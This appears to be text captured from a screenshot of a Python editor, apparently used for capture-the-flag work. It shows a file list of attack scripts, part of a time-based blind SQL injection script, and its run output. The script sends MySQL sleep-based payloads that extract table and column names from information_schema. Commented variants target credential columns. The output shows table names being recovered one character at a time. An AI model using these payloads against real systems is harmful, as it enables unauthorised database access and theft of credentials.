 pickle命令执行.py
PIN脚本.py
posix.pickle
POST时间盲注.py
private.txt
Publickey.txt
python
py序列化.py
Rabbit解码.py
req.py
res.jpg
restored_image.p
rsaaaaa.py
rsa低e.py
RSA已只pq求d.py
sad.py
secret.py
sqlite.py
17 payload="admin'or(sleep(ascii(mid((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database()))from({})for(1)))>{}))#".forma
18 #payload="admin'or(sleep(ascii(mid((select(group_concat(column_name))from(information_schema.columns)where(table_schema=database()))from({})for(1)))>{}))#".fo
19 #print(payload)
20 datas = {"username": payload, "password": "admin"}
21 #payload["hide_41[]"] = "1 and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='SL_admin'),%d,1))>%d,sleep(
22 #payload["userid"] = "1' or if(ascii(substr((select database()),%d,1))>%d,sleep(5),0)#" % (i, mid)
23 #payload["userid"] = "1' or if(ascii(substr((select group_concat(sds_username,sds_password) from sds_user),%d,1))>%d,sleep(5),0)#" % (i, mid)
24 start_time = time.time()
25 r = requests.post(url, data=datas,verify=False)
26 #print(r.text)
27 end_time = time.time()
28 #print(end_time - start_time)
29 if end_time - start_time > 1:
30 low = mid + 1
31 else:
32 high = mid
for i in range(1, 18) › while low < high
运行: POST时间盲注 ×
double_ch
double_che
double_chec
double_check
double_check,
double_check,u
double_check,us
double_check,use
double_check,user
double_check,user